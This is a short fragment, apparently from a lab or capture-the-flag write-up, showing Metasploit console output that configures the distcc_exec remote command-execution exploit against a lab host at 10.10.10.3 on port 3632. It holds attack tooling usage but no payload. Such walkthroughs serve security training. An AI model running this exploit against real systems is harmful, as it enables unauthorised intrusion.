 msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) >